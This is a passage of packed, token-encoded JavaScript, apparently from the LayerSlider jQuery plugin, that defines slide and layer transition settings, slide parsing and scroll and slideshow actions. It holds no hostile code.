4E:"},1J:{95:{lZ:["G","1H"],1H:["G","1H"],m0:["G","bH"],7L:["G","7L"],8j:["G","8j"],hh:["G","hh"],7M:["G","7M"],7N:["G","7N"],m1:["G","a9"],m2:["G","bI"],m3:["G","bI"],m4:["G","bJ"],m5:["G","bJ"],m6:["G","3m"],hi:["G","3m"],2n:["G","2n"],4m:["G","4m"],5d:["G","5d"],hj:["2u","hk"],hl:["2u","6C"],hm:["2u","2e"],hn:["2u","2e"],ho:["2u","2U"],m7:["1r","3R"],m8:["1r","to"],hp:["1k","1D"],hq:["1k","5v"],hr:["1k","8k"],hs:["1k","2p"],ht:["1k","1H"],hu:["1k","2O"],hv:["1k","2G"],hw:["1k","2G"],hx:["1k","dV"],hy:["1k","3i"],hz:["1k","aa"],hA:["1k","bK"],hB:["1k","2e"],hC:["1k","2e"],hD:["1k","7O"],hE:["1k","2v"],6a:["G","6a"]},2B:{$4T:!1,1C:-1,G:{1H:-1,bH:0,bL:0},1k:{},2u:{2U:1.2},1r:{}},m9:q(e,t,i){N.1j.1J.2B.2P||(N.1j.1J.2B.2P={}),N.1j.1J.2B.2P[e]=t}},2q:{95:{hF:["is"],26:["is"],6D:["2V"],3s:["2V"],ma:["2V"],8l:["4c"],8m:["4c"],76:["4c"],hG:["4c"],4U:["1Q"],5s:["1Q"],77:["1Q"],dW:["1Q"],2n:["5e","1Q"],5e:["1Q"],3J:["1Q"],3n:["1Q"],mb:["1t","1Q"],ab:["2f","1Q"],mc:["2W","4V"],md:["2W","4V"],me:["2e","4V"],mf:["3x","4V"],mg:["3y","4V"],mh:["2e","4V"],mi:["3x","4V"],mj:["3y","4V"],mk:["2U","4V"],ml:["4F","4V"],mm:["4W","4V"],mn:["5Z","4V"],mo:["61","4V"],mp:["3m","96"],mq:["47","96"],mr:["3E","6b"],mt:["Q","6b"],mu:["Z","6b"],mv:["1r","6b"],4n:["2e","5f"],mw:["3x","5f"],mx:["3y","5f"],2e:["2e","5f"],my:["3x","5f"],mz:["3y","5f"],2U:["2U","5f"],mA:["4F","5f"],mB:["4W","5f"],mC:["5Z","5f"],mD:["61","5f"],mE:["3i","ac"],mF:["x","ac"],mG:["y","ac"],mH:["2g","ad"],mI:["2G","in"],mJ:["2G","in"],mK:["2G","in"],mL:["1H","in"],dX:["2m","in"],mM:["2m","in"],mN:["1R","in"],mO:["2W","3S"],mP:["2W","3S"],mQ:["2e","3S"],mR:["3x","3S"],mS:["3y","3S"],mT:["2e","3S"],mU:["3x","3S"],mV:["3y","3S"],mW:["2U","3S"],mX:["4F","3S"],mY:["4W","3S"],mZ:["5Z","3S"],n0:["61","3S"],n1:["2m","97"],n2:["2m","97"],n3:["3i","8n"],n4:["x","8n"],n5:["y","8n"],n6:["1D","29"],n7:["7P","29"],n8:["2G","29"],n9:["2G","29"],na:["2G","29"],nb:["1H","29"],nc:["1R","29"],nd:["2W","4u"],ne:["2W","4u"],nf:["2e","4u"],ng:["3x","4u"],nh:["3y","4u"],ni:["2e","4u"],nj:["3x","4u"],nk:["3y","4u"],nl:["2U","4u"],nm:["4F","4u"],nn:["4W","4u"],np:["5Z","4u"],nq:["61","4u"],nr:["3m","98"],nt:["47","98"],nu:["3E","6c"],nv:["Q","6c"],nw:["Z","6c"],nx:["1r","6c"],ny:["3i","ae"],nz:["x","ae"],nA:["y","ae"],nB:["2g","7Q"],nC:["bM","1M"],nD:["2G","1M"],nE:["2G","1M"],nF:["1H","1M"],dY:["2m","1M"],nG:["2m","1M"],nH:["1R","1M"],nI:["2W","3z"],nJ:["2W","3z"],nK:["2e","3z"],nL:["3x","3z"],nM:["3y","3z"],nN:["2e","3z"],nO:["3x","3z"],nP:["3y","3z"],nQ:["2U","3z"],nR:["4F","3z"],nS:["4W","3z"],nT:["5Z","3z"],nU:["61","3z"],nV:["2m","3z"],nW:["2m","3z"],nX:["3i","8o"],nY:["x","8o"],nZ:["y","8o"],o0:["1D","2x"],o1:["7P","2x"],o2:["2G","2x"],o3:["2G","2x"],o4:["2G","2x"],o5:["1H","2x"],o6:["1R","2x"],o7:["2W","4v"],o8:["2e","4v"],o9:["3x","4v"],oa:["3y","4v"],ob:["2e","4v"],oc:["3x","4v"],od:["3y","4v"],oe:["2U","4v"],og:["4F","4v"],oh:["4W","4v"],oi:["5Z","4v"],oj:["61","4v"],ok:["3i","6E"],ol:["x","6E"],om:["y","6E"],oo:["1r","6E"],op:["2g","af"],oq:["2G","1t"],os:["2G","1t"],ot:["1H","1t"],ou:["2O","1t"],ov:["99","1t"],ow:["7R","1t"],ox:["2m","1t"],oy:["2m","1t"],1t:["1R","1t"],oz:["2W","4w"],oA:["2e","4w"],oB:["3x","4w"],oC:["3y","4w"],oD:["2e","4w"],oE:["3x","4w"],oF:["3y","4w"],oG:["2U","4w"],oH:["4F","4w"],oI:["4W","4w"],oJ:["5Z","4w"],oK:["61","4w"],oL:["3m","4w"],oM:["47","4w"],oN:["62","1q"],oO:["62","1q"],oP:["62","1q"],oQ:["62","1q"],oR:["6F","1q"],oS:["6F","1q"],oT:["78","1q"],oU:["78","1q"],oV:["ag","1q"],oW:["dZ","1q"],oX:["x","4X"],oY:["y","4X"],oZ:["1r","4X"],p0:["3E","4X"],p1:["3E","4X"],p2:["3i","4X"],1q:["1R","1q"],hj:["hk","2u"],hl:["6C","2u"],hm:["2e","2u"],hn:["2e","2u"],ho:["2U","2u"],p3:["6d","1k"],hp:["1D","1k"],hq:["5v","1k"],hr:["8k","1k"],hs:["2p","1k"],ht:["1H","1k"],hu:["2O","1k"],hv:["2G","1k"],hw:["2G","1k"],hx:["dV","1k"],hy:["3i","1k"],hz:["aa","1k"],hA:["bK","1k"],hB:["2e","1k"],hC:["2e","1k"],hD:["7O","1k"],1k:["1R","1k"],p4:["2q","2v"],p5:["2q","2v"],p6:["2q","2v"],p7:["4Y","2v"],p8:["4Y","2v"],p9:["4Y","2v"],pa:["1t","2v"],pb:["1q","2v"],hE:["1k","2v"]},e0:["pc","pd","pe","pf","pg","ph","pi","pj","pk","pl","pm","pn","po","pp","pq"],hH:{e1:[0],7S:[1],79:[2],7T:[3,[1,2,6,7,8]],9a:[4],7U:[5],6G:[6,[1,2,3,4,5]],7a:[7],ah:[6.5,[0,1,2,3,4,5,6,7]],hI:[7.5],hJ:[8],hK:[9],ai:[10],8p:[11,[2,3,4,5,6,7,8,9,10]],9b:[12],e2:[13],5G:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9c:[15],hL:[16],e3:[17]},2y:{1r:q(){1O{bN:0,hM:1l,hN:1l,hO:0,"bO-4n":0,hP:0,hQ:1l,hR:0}}},2B:q(e,t){t={is:{63:!!e.is("3A.ls-bg"),2f:!!e.is(".ls-bg-3T"),hS:!!e.is("3A.ls-2q"),9d:!1,9e:!1,26:!0,bP:t},5g:{},22:{},2V:{6D:"e4",pr:t,9f:t},4c:{8l:0,8m:0},1Q:{dW:"bA",2f:!1},1s:{e1:0,7S:0,79:0,7T:0,9a:0,7U:q(e){1O 1A.4d(j.79,j.9a)},6G:0,7a:0,hJ:q(e){1O 0===j.7a&&e.1t.1R&&("4G"==2t e.1t.2G||-1!==e.1t.2G.1c("7T")&&-1!==e.1t.2G.1c("9a")&&-1!==e.1t.2G.1c("7U"))?(j.6G=N.J.19.1s.7V(e,e.1t.2G,"6G"),j.7a=-1!==e.1t.2O&&e.1s.6G+(e.1t.5u+1)*e.1t.1H+e.1t.5u*e.1t.99):N.2b&&N.1F.1x("2H","9g.ps",e.4Z[0].aj+"."+e.4Z.1n("2r")+" [ "+e.4Z.5h().gO(0,30)+"... ]"),1A.4d(j.79,j.7a)},hK:q(e){1O 1A.4d(j.9a,j.7a)},ai:q(e){1O 1A.4d(j.7U(),j.7a)},8p:0,9b:0,e2:q(e){1O 1A.4d(j.9b,j.7a)},5G:q(e){1O 1A.4d(j.ai(),j.9b)},9c:0,hL:q(e){1O 1A.4d(j.9c,j.9b,j.7U())},e3:q(e){1O 1A.4d(j.9c,j.e2(),j.7U())},bQ:!1,bR:!1},23:{in:{1R:!0,9h:{2o:!1,51:!1,U:{2W:0}},9i:{2o:!1,7W:q(){N.J.19.in.7W(e)},4x:q(){N.J.19.in.4x(e)},U:{3j:"5i",2W:1,2e:0,3x:0,3y:0,4F:1,4W:1,5Z:0,61:0,x:0,y:0}},9j:{2o:!1,51:!1,U:{}},9k:{2o:!1,U:{}},bS:{2o:!1,51:!1,U:{}},7b:{2o:!1,U:{}},9l:{3i:"50% 50% 0",x:0,y:0},bT:{},bU:{},6e:{},2G:0,1H:1,2m:"ak"},29:{1R:2R,bV:{6H:{},2N:{},2W:0},al:{2m:"ak",U:{2W:1,2e:0,3x:0,3y:0,4F:1,4W:1,5Z:0,61:0,x:0,y:0}},9m:{6H:{},2N:{},3i:"50% 50% 0",x:0,y:0},1I:"",7P:.hT,2G:"79",1H:1},1M:{1R:!0,9h:{2o:!1,51:!1,U:{}},9i:{2o:!1,7W:q(){N.J.19.1M.7W(e)},4x:q(){N.J.19.1M.4x(e)},U:{2W:0,2e:0,3x:0,3y:0,4F:1,4W:1,5Z:0,61:0}},9j:{2o:!1,51:!1,U:{}},9k:{2o:!1,U:{}},bS:{2o:!1,51:!1,U:{}},7b:{2o:!1,U:{}},9l:{x:0,y:0},bT:{},bU:{},6e:{},2G:"am",1H:1,2m:"ak"},2x:{1R:2R,bV:{51:!1,6H:{},2W:1},al:{2m:"ak",51:!1,6H:{},2N:{},2W:0},9m:{6H:{},2N:{},x:0,y:0},1I:"",2G:"ai",7P:.hT,1H:1},1t:{1R:2R,3R:{2o:!1,51:!1,U:{}},to:{2o:!1,U:{}},7b:{2o:!1,51:!1,U:{}},9l:{3i:"50% 50% 0",x:0,y:0},6e:{},2m:"8q",2G:"7U",99:0,1H:1,2O:0,7R:!1},1q:{1R:2R,3R:{2o:!1,51:!1,U:{}},to:{2o:!1,U:{}},9m:{3i:"50% 50% 0"},dZ:!0,62:"ak",78:.5},1k:{1R:2R},2u:{2U:1.2},2g:{1R:!1,bW:"0 0 0 0",4d:"-an an an -an"},1r:{2X:{1V:{},in:{},1M:{},1t:{},1q:{},9n:{},bX:{},bY:{},bZ:{}},J:{bg:2R,in:2R,1M:2R,1t:2R,1q:2R}},1d:{1N:{2o:!1,51:!1,U:{3j:"5i"}}},2v:{2q:6f,4Y:6f,1t:6f,1q:6f},3B:{hU:{2o:!1,U:{2W:1,3j:"3o"}},e5:{2o:!1,U:{x:0,y:0,2e:0,3x:0,3y:0,4F:1,4W:1,5Z:0,61:0,2W:1,3j:"3o"}},e6:{2o:!1,U:{x:0,y:0,2e:0,3x:0,3y:0,4F:1,4W:1,5Z:0,61:0,2W:1}}}}};1O{is:t.is,5g:t.5g,22:t.22,2V:t.2V,4c:t.4c,1Q:t.1Q,1i:t.1i,1s:t.1s,in:t.23.in,hV:t.23.in.9h,4V:t.23.in.9h.U,hW:t.23.in.9j,96:t.23.in.9j.U,hX:t.23.in.bS,hY:t.23.in.bS.U,ao:t.23.in.9i,5f:t.23.in.9i.U,e7:t.23.in.9k,c0:t.23.in.9k.U,e8:t.23.in.7b,hZ:t.23.in.7b.U,ad:t.23.in.6e,ac:t.23.in.9l,6b:t.23.in.bT,ap:t.23.in.bU,29:t.23.29,3S:t.23.29.bV,97:t.23.29.al,pt:t.23.29.al.U,8n:t.23.29.9m,1M:t.23.1M,e9:t.23.1M.9h,ea:t.23.1M.9h.U,eb:t.23.1M.9j,c1:t.23.1M.9j.U,aq:t.23.1M.9i,4u:t.23.1M.9i.U,c2:t.23.1M.9k,98:t.23.1M.9k.U,c3:t.23.1M.7b,ec:t.23.1M.7b.U,7Q:t.23.1M.6e,ae:t.23.1M.9l,ar:t.23.1M.bT,6c:t.23.1M.bU,2x:t.23.2x,c4:t.23.2x.bV,3z:t.23.2x.al,8o:t.23.2x.9m,1t:t.23.1t,i0:t.23.1t.3R,ed:t.23.1t.3R.U,c5:t.23.1t.to,4v:t.23.1t.to.U,ee:t.23.1t.7b,i1:t.23.1t.7b.U,af:t.23.1t.6e,6E:t.23.1t.9l,1q:t.23.1q,ef:t.23.1q.3R,eg:t.23.1q.3R.U,eh:t.23.1q.to,4w:t.23.1q.to.U,4X:t.23.1q.9m,1k:t.23.1k,2u:t.23.2u,2g:t.23.2g,1r:t.23.1r,2v:t.23.2v,1d:t.23.1d,3B:t.23.3B}}}},N.1a={2O:0,3k:{},2w:{},2s:{},1K:{},1d:q(){if(!2I.3F.8r($))1O!1;2i(18 e=B.1y("> .ls-2q, > .ls-1J"),t=0,i=N.1j.1J.95,a=0,s=e.1m;a<s;a++){18 r=X(e[a]),o=r[0].1V,n=X.4e(!0,{},N.1j.1J.2B),l=!1;if(N.1a.2O++,r.3K("ls-2q").1W("ls-1J").U({Q:N.K.2Y.as,Z:N.K.2Y.c6}).2c(N.K.$7c),r.G("ls"))2i(18 d=r.G("ls").3L().1I(";"),u=0;u<d.1m;u++){18 p,c,h=d[u].1I(":");h[0]=X.3Z(h[0]),h[1]=X.3Z(h[1]),""!==h[0]&&(24 0!==i[h[0]]?(p=24 0===i[h[0]][1]?h[0]:i[h[0]][1],c=N.1v.2Q.2y(h[1]),-1===p.3L().1c("1H")&&-1===p.3L().1c("48")&&"bH"!=p||(c/=3t),n[i[h[0]][0]]||(n[i[h[0]][0]]={}),n[i[h[0]][0]][p]=c):n.G[h[0]]=h[1])}if(n.2P&&!X.4H(n.2P))2i(18 m in n.2P)if(r.G("ls-64-"+m)){18 f,g=r.G("ls-64-"+m).3L().1I(";"),v={};2i(f in n.2P[m])v[f.3L()]=f;2i(18 y=0;y<g.1m;y++){18 b,S=g[y].1I(":");S[0]=X.3Z(S[0]),""!==S[0]&&(b=N.1v.2Q.2y(X.3Z(S[1])),-1===S[0].1c("1H")&&-1===S[0].1c("48")||(b/=3t),v[S[0]]?n.2P[m][v[S[0]]]=b:n.2P[m][S[0]]=b)}}3r 2j n.2P[m];r.3U("a.ls-4T").1m&&(n.G.$4T=r.3U("a.ls-4T").3k().U({7X:5}).1n("G-ls-1J-4T",t+1).2c(N.K.$6g),N.19.1p.ei(n.G.$4T)),n.G.$2f=r.3U(\'[G-ls*="ab"]\').3k(),n.G.$2f.1y("3V, 3T, 6h").1m||(n.G.$2f=X()),n.G.$2f.1m&&(2R!==n.G.$2f.1n("G-ls").1I("ab")[1].1I(";")[0].43(/(ej|1R|on|1)/i)?(n.G.$2f.1W("ls-bg-3T").U({Q:"1Y",Z:"1Y"}).3U("3T, 6h, 3V").U({Q:"1l%",Z:"1l%"}),n.G.$2f.9o(X(\'<1z 2r="ls-bg-3T-76"></1z>\'))):n.G.$2f=!1);2i(18 w=r.1y("at"),y=0,x=w.1m;y<x;y++)N.19.1p.i2(X(w[y]));r.1y("> .ls-bg").1m&&(n.G.$27=r.1y("> .ls-bg").3k()),n.G.2n||(r.1y("> .ls-tn").1m?l=r.1y("> .ls-tn").3k():r.1y("> .ls-bg").1m&&(l=r.1y("> .ls-bg").3k()),l?(n.G.2n=N.1v.c7(l),n.G.ek=N.1v.i3(l)):n.G.2n=N.o.8Z+N.o.4t+"/pu.el"),(n.G.7M||n.G.7N)&&"72"==2t c8&&(2j n.G.7M,2j n.G.7N,N.2b&&N.1F.1x("2H","3C.i4",t+1)),"4y"===o.5d&&(n.G.5d="4y"),n.G.3m?n.G.$27||n.G.$2f&&n.G.$2f.1m||(n.G.$27=X("<3A>").1W("ls-bg").1n("1L","G:52/en;eo,i5///i6==").2c(r)):n.G.3m=""===r[0].1V.3m?"4D":r[0].1V.3m,N.1a[++t]={},N.1a[t].G=X.4e(!0,{},N.1j.1J.2B.G,n.G),N.1a[t].1k=n.1k,N.1a[t].2u=n.2u,N.1a[t].1r=n.1r,N.1a[t].1C=t,N.1a[t].$19=X(),N.1a[t].2P=n.2P,N.K.53.5j(n.G.2n),N.19.1d(r,t)}N.2b&&N.1F.9p("3C.1V")},1p:{i7:q(){18 e=N.1a;e.2w.1C=e.2s.1C,e.2s.1C=e.1K.1C,e.1K.1C=N.1o.2J.au(N.1o.2p),e.1p.ep(),N.K.1p.6I()},i8:q(e){18 t=N.1a;t.1K.1C=e,t.1p.ep()},ep:q(){18 e=N.1a;e.2w=-1!==e.2w.1C?X.4e(!0,{},e[e.2w.1C]):{},e.2s=-1!==e.2s.1C?X.4e(!0,{},e[e.2s.1C]):{},e.1K=-1!==e.1K.1C?X.4e(!0,{},e[e.1K.1C]):{}},4l:q(){18 e,t=N.1a;t.3k.1C="2N"===N.o.4l?N.o.4l:1A.4d(N.1v.2Q.2y(N.o.4l,!0),1),N.o.8f&&2<N.1a.2O?N.o.a4=!1:N.o.8f=!1,t.3k.1C="2N"==t.3k.1C?1A.3M(1A.2N()*N.1a.2O+1):t.3k.1C,!2I.6J.7Y||(e=N.1a.4m(2I.6J.7Y,!0))&&(N.1a.3k.1C=e),t.3k.1C=t.3k.1C<1||t.3k.1C>N.1a.2O?1:t.3k.1C,N.o.8f&&"2N"!=N.o.4l&&(t.3k.1C=N.o.4l),t[t.3k.1C]&&t[t.3k.1C].G&&(t.3k.G=X.4e(!0,{},t[t.3k.1C].G)),N.o.5t&&N.1o.1p.i9(),N.2b&&N.1F.2B.4l&&(t.3k.1C=N.1F.2B.4l)}},2J:{4m:q(e){1O e&&N.1a[e]&&N.1a[e].G&&N.1a[e].G.4m?N.1a[e].G.4m:2R}},4m:q(e,t){2i(18 i=!1,a=1;a<N.1a.2O+1;a++)if(N.1a[a].G.4m==e.8s(1)){if(i=a,t)1O i;N.1o.65(i,!0,!0)}if(!i&&t)1O!1},1J:[]},N.19={$5w:X(),3G:q(e,t){1O-1!=e.1c("em")?e:(-1!=e.1c("%")?3l(e)*t:3l(e)).8W()},4I:q(e,t){1O t=3l(t),-1!=e.1c("em")?3l(e)*t:3l(e)},1d:q(e,t){if(!2I.3F.8r($))1O!1;2i(18 i,a=e.1y(".ls-bg, .ls-l, .ls-2q"),s=0,r=a.1m;s<r;s++){18 o=X(a[s]),n=o[0],l=o.3U();if(o.G("6K",t),o.49("ls-l"))o.3K("ls-l").1W("ls-2q");3r if(!o.is(".ls-bg, .ls-2q")){o.66();pv}o.is("a")&&1===l.1m&&((n=(o=o.3U().3k())[0]).pw("G-ls",n.ia.av("G-ls")),n.ia.py("G-ls"),o.7d().3K("ls-2q"),o.1W("ls-2q")),o.G(N.1j.1d.1P,46 N.1j.2q.2B(o,t)),-1!==o.1n("2r").1c("ls-er-")&&j.1p.ib(o),o.7d().is("a")?(i=o.7d(),j.1p.ei(i)):i=o,i.1n("G-ls-c9")&&j.1p.c9(i,pz.pA(i.1n("G-ls-c9"))||{}),N.1a[t].$19=N.1a[t].$19.1x(i)}},1p:{i2:q(e){18 t=e.1y("ca").aw().1n("6i").1I(" ")[0]||"G:52/en;eo,i5///i6==",i=e.1y("3A"),a=i.1m?i:X("<3A>").1n("1L",t),s=a[0],r=(e.1n("ls-G")||a.1n("ls-G"),e.1n("1V")||!1),i=s.es||s.1L,o=i.1I(".").ic(),t=(i.1c("pB"),a.1n("G-1L")?"G-":""),s="";e.49("ls-bg")?s="ls-bg":e.49("ls-tn")?s="ls-tn":(e.49("ls-l")||e.49("ls-2q"))&&(s="ls-2q");2i(18 n,l,d,u=e.1y("ca"),p=0;p<u.1m&&(n=u[p],l=(n=X(n)).1n("6i"),d=n.1n("8t"),l.1I(" ")[0].1I(".").ic()!=o);p++);a.67("Q Z 8t 1L 6i G-1L G-6i cb"),a.1W(s).1n(t+"1L",i).1n(t+"6i",l).1n("8t",d),r&&a.1n("1V",r),a.ie(e),e.66()},c9:q(t,i){18 a=i.1m;2i(7e e=0;e<a;e++){18 s=i[e];t.on(s.54,q(){5k(q(e){r(e)},s.48||0,s)})}18 r=q(s){7e r=!1,o="";2C(s.6j){Y"ig":Y"ih":Y"ii":Y"ij":7e e,t=X(".ls-ax-4J:3W(.ls-3X"),i=X([]);if("ig"===s.6j)e=N.K.4f+N.K.Z+(s.55||0);3r if("ii"===s.6j)0!==t.1C(B)?(i=t.eq(t.1C(B)-1),e=1e(i.55().28)+(s.55||0)):r="ik’s no et il to 21 to.";3r if("ih"===s.6j)t.1C(B)<t.1m-1?(i=t.eq(t.1C(B)+1),e=1e(i.55().28)+(s.55||0)):r="ik’s no 1K il to 21 to.";3r if("ij"===s.6j){eu{i=X(s.ev.8W())}ay(e){o=e}i.cc()?e=1e(i.55().28)+(s.55||0):r=\'pC’t 1y 5x 21 56 1w "\'+s.ev+\'". im pD 5x ev io’pE pF.\'}r||H.2Z.to("5h, 3F",(s.1H||3t)/3t,{az:e,2m:N.1v.2Q.4z(s.4z)});1g;Y"pG":N.1o.65(s.1J,!0,!0);1g;Y"2a":Y"ip":Y"ew":Y"ex":7e a;"2a"===s.6j&&(a="1K"),"ip"===s.6j&&(a="2w"),"ew"===s.6j&&(a="1S"),"ex"===s.6j&&(a="2S"),N.2l[a]("iq");1g;Y"ir":N.1T.5r("5W");1g;Y"it":N.1T.5r("3f",s.5W);1g;Y"ey":N.1T.5r("ey");1g;Y"pH":N.1T.5r("iu");1g;Y"pI":N.1T.5r("iv");1g;Y"pJ":N.1T.5r("iw");1g;Y"8u":N.1b.1v.cd();1g;Y"ix":N.1b.1v.ce();1g;Y"iy":N.1b.3q.cf();1g;Y"ez":N.1T.5r("ez",s.1J||!1);1g;Y"eA":N.1T.5r("eA");1g;Y"pK":eu{1h[s.q]()}ay(e){o=e,r="pL 4K pM 5x pN 4E 6k eB "+s.q+"() pO q."}}r&&3N.4E(\'a8: iz iA eB 2q 6j "\'+s.6j+\'". \'+r+(""!==o?"\\n\\r\\n\\r":""),o)}},ei:q(e){18 i=e.1n("5y"),t=e.1n("56"),a="";if(t&&-1!==t.1c("ls-21")){2C(i){Y"iB":a="aA to cg 28";1g;Y"iC":a="aA to cg 1X";1g;Y"eC":a="aA to 5x 28 of 5x K";1g;Y"":Y"eD":a="aA to 5x 1X of 5x K";1g;57:a="aA to a pP 6J on 5x cg"}N.19.1p.eE(e,a),e.on("5l."+W,q(e){e.3H();18 t,e=2I.3F.pQ-N.1f.4g;if(i)2C(i){Y"iB":t=0;1g;Y"iC":t=N.1f.ch-N.1f.4g;1g;Y"eC":t=N.K.4f;1g;Y"":Y"eD":t=N.K.4f+N.K.Z;1g;57:t=X(i).1r(":4y").aw().1m?X(i).1r(":4y").aw().55().28:N.K.4f+N.K.Z}t+=N.o.a7,t=1A.bW(t,e),t=1A.4d(0,t),H.2Z.to("5h, 3F",1,{az:t,2m:H.pR.9q})})}if(-1!==N.1j.1d.5s.1c(i.3L())||i.43(/^\\#[0-9]/)){18 s=X.3Z(i.3L().1I("#")[1]),r=1e(s);2C(s){Y"dz":a="2D 2z 1b 22 on 2s 1J";1g;Y"dA":a="4o 2z 1b 22 on 2s 1J";1g;Y"2w":a="8v to 5x et 1J";1g;Y"1K":a="8v to 5x 1K 1J";1g;Y"2S":a="2S 1o";1g;Y"1S":a="1S 1o";1g;Y"5W":a="5W 1J";1g;Y"3f":a="3f 1J";1g;Y"3f-5W":Y"dB":a="3f, pS 5W 1J";1g;57:"4G"==2t r&&r==r&&(a="8v to 1J "+r)}N.19.1p.eE(e,a),e.on("5l."+W,q(e){if(e.3H(),-1!==["2w","1K","2S","1S"].1c(s))N.2l[s]("iq");3r if("4G"==2t r&&r==r)N.1o.65(r,!0,!0);3r if(!N.K.1Z.9r)2C(s){Y"5W":N.1T.5r("5W");1g;Y"3f":N.1T.5r("3f");1g;Y"3f-5W":Y"dB":N.1T.5r("3f",!0);1g;Y"dz":N.1b.1v.cd();1g;Y"dA":N.1b.1v.ce();1g;Y"3q":Y"gP":N.1b.3q.cf()}})}},eE:q(e,t){e.1n("7f-7g")||e.1n("7f-7g",t)},ib:q(e){2i(18 t=e.1n("2r").1I(" "),i=1,a=0;a<t.1m;a++)-1!=t[a].1c("ls-er-")&&(i=1e(t[a].1I("ls-er-")[1]));e.G(N.1j.1d.1P).2V.iD=i,e.U({3v:"pT"}).on("5l."+W,q(e){e.3H(),B.4k(X(j).G(N.1j.1d.1P).2V.iD)})},31:q(e,t,i){t.is.63||t.is.2f?(t.22.$9s=e.2E(".ls-bg-5H"),t.22.$ci=e.2E(".ls-bg-eF")):(t.22.$1N=e.2E(".ls-in-1M"),t.22.$1N.G(N.1j.1d.1P,{}),t.2V.eG=t.22.$1N.G(N.1j.1d.1P),t.22.$8w=e.2E(".ls-2g"),t.22.$8w.G(N.1j.1d.1P,{}),t.2V.pU=t.22.$8w.G(N.1j.1d.1P),t.22.$7h=e.2E(".ls-1t"),t.22.$7h.G(N.1j.1d.1P,{}),t.2V.pV=t.22.$7h.G(N.1j.1d.1P)),t.1k.1R&&(t.22.$7Z=e.2E(".ls-1k"),t.22.$7Z.G(N.1j.1d.1P,{1k:{}}),t.2V.iE=t.22.$7Z.G(N.1j.1d.1P),N.J.19.1k.iF(t.22.$7Z,t.2V.iE.1k,t,i)),t.1q.1R&&!N.1a[i].G.6a&&N.J.19.1q.1p(e,t),N.4K.aB?t.22.$80=e.2E(".ls-z"):t.22.$80=t.1k.1R?t.22.$7Z:t.22.$9s?t.22.$ci:t.22.$1N,t.22.$80.1n("G-1J-1C",i)},cj:q(e,t){N.19.1p.1V(e),N.19.1p.2y(e,t),N.19.1p.4h(e,"3X"),e.G("ck",!0)},1V:q(e){18 t,i,a,s,r,o,n,l,d,u,p,c=e[0],h=e.G(N.1j.1d.1P),m=c.1V,f=N.19,g=0,v=0,y=!1,b=3l(e.U("pW-cc")),S=c.pX(),w=""!==m.7i?f.3G(m.7i,N.K.2Y.5I):f.3G(e.U("4L-1U"),N.K.2Y.5I),x=""!==m.7j?f.3G(m.7j,N.K.2Y.5I):f.3G(e.U("4L-3Y"),N.K.2Y.5I),T=""!==m.7k?f.3G(m.7k,N.K.2Y.5J):f.3G(e.U("4L-28"),N.K.2Y.5J),C=""!==m.7l?f.3G(m.7l,N.K.2Y.5J):f.3G(e.U("4L-1X"),N.K.2Y.5J),k=""!==m.4p?f.3G(m.4p,N.K.2Y.5I):f.3G(e.U("7m-1U"),N.K.2Y.5I),I=""!==m.6l?f.3G(m.6l,N.K.2Y.5J):f.3G(e.U("7m-28"),N.K.2Y.5J);c.1V.7m="0",r=""!==m.7n?f.3G(m.7n,N.K.2Y.5I):f.3G(e.U("5K-1U-Q"),N.K.2Y.5I),n=""!==m.7o?f.3G(m.7o,N.K.2Y.5I):f.3G(e.U("5K-3Y-Q"),N.K.2Y.5I),o=""!==m.7p?f.3G(m.7p,N.K.2Y.5J):f.3G(e.U("5K-28-Q"),N.K.2Y.5J),l=""!==m.7q?f.3G(m.7q,N.K.2Y.5J):f.3G(e.U("5K-1X-Q"),N.K.2Y.5J),1!==N.1b.2y.$6L.1r(e).1m&&!e.3U("3V").1m||(p=(u=e.3U()).1n("Q")?u.1n("Q"):u.Q(),O=u.1n("Z")?u.1n("Z"):u.Z(),5z===1e(p)&&cl===1e(O)&&(p=pY,O=pZ),""!==c.1V.Q&&"1Y"!==c.1V.Q||e.U("Q",p),""!==c.1V.Z&&"1Y"!==c.1V.Z||e.U("Z",O),"1l%"===m.Q&&"1l%"===m.Z&&(m.1U="50%",m.28="50%",h.1Q.6m=!0),y=p/O,u.U({Q:"1l%",Z:"1l%"}));18 O=h.6I;e.is("3A")&&(d=(a=e.G("iG"))/(s=e.G("iH")),(!m.Q&&!m.Z||"1Y"===m.Q&&"1Y"===m.Z)&&O&&(O.Q&&O.Z?(t=-1===O.Q.1c("%")?1e(O.Q):(g=1e(O.Q),f.3G(O.Q,N.K.2Y.5I)),i=-1===O.Z.1c("%")?1e(O.Z):(v=1e(O.Z),f.3G(O.Z,N.K.2Y.5J))):O.4M&&(e[0].1V.Q=O.4M+"px",t=O.4M,i=e.Z()))),u=S.Q||S.3Y-S.1U,S=S.Z||S.1X-S.28,t||(t=m.Q,-1!==m.Q.1c("%")&&(g=1e(m.Q)),t=(t=""!==t&&"1Y"!==t?f.3G(t,N.K.2Y.5I):u-N.19.4I(w,b)-N.19.4I(x,b)-N.19.4I(r,b)-N.19.4I(n,b))||"1Y"),i||(i=m.Z,-1!==m.Z.1c("%")&&(v=1e(m.Z)),i=(i=""!==i&&"1Y"!==i?f.3G(i,N.K.2Y.5J):S-N.19.4I(T,b)-N.19.4I(C,b)-N.19.4I(o,b)-N.19.4I(l,b))||"1Y"),y=y||("1Y"!==t&&"1Y"!==i?t/i:"1Y"),!e.is("3A")||m.Q||m.Z||O&&(!O||O.Q||O.Z)||a===t&&s===i||(a!==t?i=(t=5<a?a:t)/(y=5<a?d:y):s!==i&&(t=(i=5<s?s:i)*(y=5<s?d:y))),3l(e.U("2W")),s=""!==m.2g&&m.2g,m.2g="",d=m.q0||m.1r;h.3b={2g:s,6e:!1,1U:m.1U||"0",28:m.28||"0",Q:"1Y"!==t?3l(t):"1Y",Z:"1Y"!==i?3l(i):"1Y",cm:m.Q,cn:m.Z,9t:g,9u:v,1E:y,7i:w,7k:T,7j:x,7l:C,4p:k,6l:I,7n:r,7p:o,7o:n,7q:l,3E:q(r,o){7e n=["q1","q2","q3","q4"],l="";1O o.3E&&(-1===o.3E.1c("/")?X.2M(["5K-28-1U-co","5K-28-3Y-co","5K-1X-3Y-co","5K-1X-1U-co"],q(e,t){7e i=o[n[e]],a=r.U(t),s=X.3Z(24 0!==i&&i.1m?i:a);-1==s.1c(" ")&&-1==s.1c("em")&&-1==s.1c("%")&&(s=1e(s)),l+=s+" 